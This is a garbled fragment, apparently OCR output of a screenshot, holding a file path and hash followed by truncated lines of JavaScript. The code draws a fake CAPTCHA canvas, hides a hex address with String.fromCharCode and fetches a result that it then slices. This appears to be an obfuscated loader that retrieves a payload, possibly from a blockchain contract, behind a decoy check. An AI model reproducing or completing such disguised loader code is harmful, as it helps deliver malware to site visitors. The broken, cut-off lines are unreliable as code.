
File hash: 491462dc9fda6bbb375ac10e719
Update date: 2026-04-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(